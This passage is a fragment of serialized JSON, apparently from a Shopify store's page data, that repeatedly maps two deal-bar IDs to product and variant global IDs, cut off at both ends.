47681403715832"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7483118452984","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681403322616"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7483118452984","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681403289848"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7483205812472","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681405485304"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7483205812472","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681405518072"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7482347028728","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681402011896"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7482347028728","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681401979128"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7487403720952","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681406861560"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7487403720952","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681406894328"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7482264846584","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681400504568"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7482264846584","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681400471800"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7487391203576","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681406337272"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7487391203576","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681406370040"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7487392153848","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681406435576"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7487392153848","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681406402808"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7487392841976","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681406468344"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7487392841976","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681406501112"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7491763142904","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681409515768"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7491763142904","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681409483000"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7638458106104","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681410400504"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7638458106104","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681410433272"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7638441328888","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681410105592"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7638441328888","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681410072824"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/6714374422711","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681399357688"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/6714374422711","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681399390456"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7482334740728","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681401749752"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7482334740728","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681401716984"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7483142504696","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681404403960"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7483142504696","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681404436728"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7483288158456","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681406107896"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7483288158456","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681406075128"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7487427444984","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681407254776"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7487427444984","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681407287544"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7487428886776","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681407484152"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7487428886776","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681407451384"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7483101151480","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681402700024"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7483101151480","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681402732792"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7487427674360","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681407353080"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7487427674360","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681407320312"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7487429345528","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681407516920"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7487429345528","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681407549688"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7487430328568","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681407680760"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7487430328568","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681407647992"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7487429837048","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681407582456"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7487429837048","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681407615224"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7487428657400","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681407418616"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7487428657400","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681407385848"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7483095220472","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681402437880"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7483095220472","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681402470648"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7482330448120","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681401618680"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7482330448120","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681401585912"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7483130183928","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681403846904"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7483130183928","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681403814136"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7482281722104","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681400799480"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7482281722104","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681400832248"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7483115536632","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681403126008"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7483115536632","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681403093240"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7482271695096","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681400602872"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7482271695096","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681400635640"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7483119239416","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681403388152"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7483119239416","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681403355384"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7483280523512","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681405845752"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7483280523512","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681405812984"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7483208892664","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681405681912"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7483208892664","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681405714680"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7483141456120","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681404305656"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7483141456120","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681404272888"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7487431999736","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681407975672"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7487431999736","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681408008440"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7487431311608","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681407811832"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7487431311608","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681407779064"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7638451126520","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681410269432"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7638451126520","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681410302200"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7483186872568","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681404797176"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7483186872568","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681404764408"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7487401656568","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681406796024"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7487401656568","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681406828792"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7482324353272","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681401422072"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7482324353272","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681401389304"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7483289108728","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681406140664"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7483289108728","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681406173432"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7482273595640","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681400701176"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7482273595640","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681400668408"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7638438379768","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681409974520"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7638438379768","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681409941752"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7483116552440","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681403158776"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7483116552440","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681403191544"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7483131068664","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681403912440"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7483131068664","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681403879672"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7491761832184","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681409417464"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7491761832184","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681409450232"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7491758915832","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681409122552"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7491758915832","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681409089784"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7491763372280","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681409548536"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7491763372280","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681409581304"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/6714534428855","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681399718136"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/6714534428855","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681399685368"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7482248003832","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681400078584"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7482248003832","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681400111352"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7491753869560","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681408991480"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7491753869560","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681408958712"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7487396806904","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681406533880"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7487396806904","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681406566648"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7491761570040","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681409384696"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7491761570040","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681409351928"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7638462726392","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681410531576"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7638462726392","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681410564344"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7491760193784","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681409319160"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7491760193784","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681409286392"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7483133919480","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681404010744"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7483133919480","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681404043512"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7483278426360","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681405780216"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7483278426360","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681405747448"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7483199979768","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681405288696"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7483199979768","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681405321464"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7491759898872","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681409253624"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7491759898872","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681409220856"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7491759505656","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681409155320"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7491759505656","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681409188088"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7482351780088","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681402208504"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7482351780088","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681402175736"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7482257768696","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681400275192"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7482257768696","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681400307960"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7482251215096","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681400176888"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7482251215096","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681400144120"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7483202601208","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681405354232"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7483202601208","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681405387000"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/6714375962807","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681399455992"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/6714375962807","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681399423224"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7482262782200","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681400406264"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7482262782200","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681400439032"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/6714376847543","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681399521528"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/6714376847543","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681399488760"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7483143160056","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681404567800"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7483143160056","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681404600568"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7483100659960","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681402667256"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7483100659960","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681402634488"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7482245644536","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681400013048"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7482245644536","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681400045816"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7483142045944","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681404371192"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7483142045944","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681404338424"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7487398281464","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681406599416"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7487398281464","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681406632184"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7483125694712","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681403650296"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7483125694712","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681403617528"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7638455058680","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681410334968"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7638455058680","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681410367736"]},{"dealBarId":"8f3f396f-6a2d-4b8c-a18b-df624a5faa43","productGID":"gid:\/\/shopify\/Product\/7483140047096","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681404174584"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"gid:\/\/shopify\/Product\/7483140047096","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47681404141816"]},{"dealBarId":"ebe40094-b2ac-43f3-9ba2-b6e928d19df2","productGID":"g